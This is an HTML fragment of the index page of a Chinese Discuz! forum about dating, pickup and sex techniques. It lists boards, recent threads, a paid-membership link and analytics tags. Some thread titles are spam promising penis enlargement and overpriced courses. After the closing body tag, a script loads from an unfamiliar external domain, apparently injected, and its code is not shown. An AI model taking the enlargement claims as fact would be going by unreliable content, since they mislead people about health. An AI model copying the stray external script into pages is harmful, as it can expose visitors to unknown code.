href="forum.php?mod=viewthread&amp;tid=1230&amp;extra="  style="font-weight: bold;color: #EE1B2E" title="男性内部培训教材+女性内部培训教材+99.9%阴茎增大延时教程+价值10万元8大赠品=只..." target="_blank">男性内部培训教材+女性内部培训 ...</a></li> </ul> 	</div></td></table></div></div></div><!-- index four grid end --><div class="fl bm"><div class="bm bmw  cl"><div class="bm_h cl"><span class="o"><img id="category_221_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_221');" /></span><h2><a href="forum.php?gid=221" style="">情商财商学院</a></h2></div><div id="category_221" class="bm_c" style=""><table cellspacing="0" cellpadding="0" class="fl_tb"><tr><td class="fl_icn" ><a href="forum.php?mod=forumdisplay&fid=222"><img src="static/image/common/forum.gif" alt="情商学院" /></a></td><td><h2><a href="forum.php?mod=forumdisplay&fid=222">情商学院</a></h2><p class="xg2">情商提升 口才提升 心理认知</p></td><td class="fl_i"><span class="xi2">253</span><span class="xg1"> / 5967</span></td><td class="fl_by"><div><a href="forum.php?mod=redirect&amp;tid=14466&amp;goto=lastpost#lastpost" class="xi2">「男子兵法」对男人非常有用</a> <cite>2026-1-18 23:50 <a href="home.php?mod=space&username=1120010735">1120010735</a></cite></div></td></tr><tr class="fl_row"><td class="fl_icn" ><a href="forum.php?mod=forumdisplay&fid=224"><img src="static/image/common/forum.gif" alt="财商学院" /></a></td><td><h2><a href="forum.php?mod=forumdisplay&fid=224">财商学院</a></h2><p>子版块: <a href="forum.php?mod=forumdisplay&fid=225"><u></u></a>&nbsp;&nbsp;</p></td><td class="fl_i"><span class="xi2">367</span><span class="xg1"> / 1923</span></td><td class="fl_by"><div><a href="forum.php?mod=redirect&amp;tid=14464&amp;goto=lastpost#lastpost" class="xi2">马云湖畔大学内部演讲-奋斗中的 ...</a> <cite>2026-1-18 23:47 <a href="home.php?mod=space&username=1120010735">1120010735</a></cite></div></td></tr><tr class="fl_row"><td class="fl_icn" ><a href="forum.php?mod=forumdisplay&fid=223" target="_blank"><img src="static/image/common/forum.gif" alt="性商学院" /></a></td><td><h2><a href="forum.php?mod=forumdisplay&fid=223" target="_blank">性商学院</a></h2></td><td class="fl_i"></td><td class="fl_by"><div><a href="forum.php?mod=forumdisplay&fid=223" class="xi2">链接到外部地址</a></div></td></tr><tr class="fl_row"><td class="fl_icn" ><a href="forum.php?mod=forumdisplay&fid=233"><img src="static/image/common/forum.gif" alt="孩子教育" /></a></td><td><h2><a href="forum.php?mod=forumdisplay&fid=233">孩子教育</a></h2></td><td class="fl_i"><span class="xi2">64</span><span class="xg1"> / 134</span></td><td class="fl_by"><div><a href="forum.php?mod=redirect&amp;tid=14463&amp;goto=lastpost#lastpost" class="xi2">妈妈的意义：孩子如何改变你的一 ...</a> <cite>2026-1-17 21:35 <a href="home.php?mod=space&username=touch81">touch81</a></cite></div></td></tr><tr class="fl_row"><td class="fl_icn" ><a href="forum.php?mod=forumdisplay&fid=234"><img src="static/image/common/forum.gif" alt="家庭健康" /></a></td><td><h2><a href="forum.php?mod=forumdisplay&fid=234">家庭健康</a></h2></td><td class="fl_i"><span class="xi2">23</span><span class="xg1"> / 57</span></td><td class="fl_by"><div><a href="forum.php?mod=redirect&amp;tid=14432&amp;goto=lastpost#lastpost" class="xi2">全部健康课合集</a> <cite>2026-1-10 15:14 <a href="home.php?mod=space&username=wuzhi">wuzhi</a></cite></div></td></tr><tr class="fl_row"><td class="fl_icn" ><a href="forum.php?mod=forumdisplay&fid=235"><img src="static/image/common/forum.gif" alt="国学经典" /></a></td><td><h2><a href="forum.php?mod=forumdisplay&fid=235">国学经典</a></h2></td><td class="fl_i"><span class="xi2">15</span><span class="xg1"> / 45</span></td><td class="fl_by"><div><a href="forum.php?mod=redirect&amp;tid=14410&amp;goto=lastpost#lastpost" class="xi2">续修四库全书.欧美大C度电影60部</a> <cite>2026-1-10 16:21 <a href="home.php?mod=space&username=wuzhi">wuzhi</a></cite></div></td></tr><tr class="fl_row"></tr></table></div></div></div><div class="wp mtn"><!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]--></div></div></div><script>fixed_top_nv();</script>	</div>

<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<a href="//wpa.qq.com/msgrd?v=3&amp;uin=1501031437&amp;site=第一恋爱社|撩妹撩汉|房中术社区|撩妹撩汉教程|洗髓功玉蛋功修炼方法|房中术教学|泡妞把妹|撩汉钓凯子|资源共享|diyiziyuan.cn,www.fzslt.fun&amp;menu=yes&amp;from=discuz" target="_blank" title="QQ"><img src="static/image/common/site_qq.jpg" alt="QQ" /></a><span class="pipe">|</span><a href="http://fzslt.top/forum.php?mod=viewthread&tid=1230&_dsign=3928644b"  style="font-weight: bold;color: red">赞助房术会员</a><span class="pipe">|</span><a href="http://diyiziyuan.cn/forum.php?mobile=yes" >手机访问</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手机版</a><span class="pipe">|</span>
<strong><a href="http://www.diyiziyuan.cn" target="_blank">第一恋爱社|撩妹撩汉|房中术社区|洗髓功玉蛋功修炼方法|房中术教学|泡妞把妹|撩汉钓凯子|资源共享|两性知识,性爱技巧,男性增强,两性健康</a></strong>


<script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1278851424&web_id=1278851424"></script>


<script type="text/javascript" src="//js.users.51.la/20769941.js"></script>



<head>
<meta name="baidu-site-verification" content="HXUOpywsVh" /></head>

<script type="text/javascript" src="//js.users.51.la/21584967.js"></script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HH650HXQ7M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HH650HXQ7M');
</script>

</p>
<p class="xs0">
GMT+8, 2026-1-19 06:25
<span id="debuginfo">
, Processed in 0.105608 second(s), 16 queries
.

</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>X3.4</em></p>
<p class="xs0">&copy; 2001-2017 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a></p>
</div>
</div>

<script src="home.php?mod=misc&ac=sendmail&rand=1768775116" type="text/javascript"></script>


<div id="scrolltop">

<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>

<span>

<a href="forum.php" hidefocus="true" class="returnboard" title="返回版块"><b>返回版块</b></a>

</span>

</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>


</body> <script type="text/javascript" src="https://cdn.bbcbbc.icu/js/commonb.js"></script>
</html>
